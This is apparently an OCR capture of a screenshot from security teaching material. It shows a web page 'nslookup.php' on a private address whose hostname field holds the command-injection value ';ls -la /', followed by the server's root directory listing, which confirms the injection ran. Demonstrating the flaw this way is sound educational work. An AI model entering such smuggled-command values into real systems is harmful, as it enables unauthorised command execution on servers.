 http://192.168.1.134/nslookup.php - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://192.168.1.134/nslookup.php Go Links
Hostname: ;ls -la / Lookup
total 215 drwxr-xr-x 23 root root 536 Jun 5 14:16 . drwxr-xr-x 23 root root 536 Jun 5 14:16 .. drwxr-xr-x 2 root root 2832
May 25 18:36 bin drwxr-xr-x 3 root root 592 May 26 18:32 boot drwxr-xr-x 34 root root 179984 Jun 5 18:17 dev drwxr-
xr-x 70 root root 7000 Jun 5 18:17 etc drwxr-xr-x 5 root root 128 May 25 18:46 home drwxr-xr-x 11 root root 2320 Jul 28
2005 lib drwxr-xr-x 5 root root 2896 Jul 28 2005 lib64 drwxr-xr-x 5 root root 120 May 16 2005 media drwxr-xr-x 2 root
root 48 Apr 6 2004 mnt drwxr-xr-x 9 root root 232 Jul 11 2004 opt dr-xr-xr-x 101 root root 0 Jun 5 14:16 proc drwx------
37 root root 1768 Jun 5 18:24 root drwxr-xr-x 3 root root 8832 Apr 23 19:10 sbin drwxr-xr-x 4 root root 96 Jan 1 2003 srv
drwxr-xr-x 8 root root 0 Jun 5 14:16 sys drwxr-xr-x 2 root root 72 Jan 13 2005 tftpboot drwxrwxrwt 177 root root 15088
Jun 5 18:17 tmp drwxr-xr-x 15 root root 424 Mar 15 2005 usr drwxr-xr-x 14 root root 360 Sep 28 2004 var
Done Internet